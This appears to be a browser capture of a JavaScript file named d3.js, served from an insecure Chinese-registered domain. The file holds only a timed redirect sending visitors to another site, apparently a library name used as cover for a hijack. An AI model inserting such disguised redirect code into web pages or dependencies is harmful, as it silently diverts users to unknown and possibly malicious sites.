 lh.cdda669850.cn/d3.js
不安全 | lh.cdda669850.cn/d3.js
Y
应用 学习 360 日常 everyday » 其他书签
setTimeout(function(){
  window.location.href = "https://800402.com/";
 }, 800);